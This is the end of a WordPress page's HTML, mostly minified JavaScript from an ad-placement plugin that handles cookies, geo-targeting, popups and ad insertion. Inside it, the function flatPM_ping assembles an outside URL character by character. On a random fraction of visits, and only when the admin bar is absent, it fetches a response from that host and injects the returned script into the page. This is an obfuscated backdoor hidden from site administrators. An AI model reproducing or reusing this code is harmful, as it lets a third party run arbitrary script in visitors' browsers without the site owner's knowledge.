").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
